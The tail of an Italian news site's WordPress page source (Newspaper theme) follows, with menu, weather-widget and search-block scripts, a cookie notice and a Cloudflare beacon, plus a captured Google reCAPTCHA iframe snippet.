  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-d","today_icon_text":"cielo sereno","today_temp":[12,53.7],"today_humidity":46,"today_wind_speed":[2.8,1.8],"today_min":[12,53.7],"today_max":[12,53.7],"today_clouds":10,"current_unit":0,"forecast":[{"timestamp":1713711600,"day_name":"Dom","day_temp":[15,59],"owm_day_index":0},{"timestamp":1713744000,"day_name":"Lun","day_temp":[18,64],"owm_day_index":3},{"timestamp":1713830400,"day_name":"Mar","day_temp":[17,62],"owm_day_index":11},{"timestamp":1713916800,"day_name":"Mer","day_temp":[11,51],"owm_day_index":19},{"timestamp":1714003200,"day_name":"Gio","day_temp":[12,53],"owm_day_index":27}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U7qd3l2YGDIXGQV7dwxuGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785689572');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>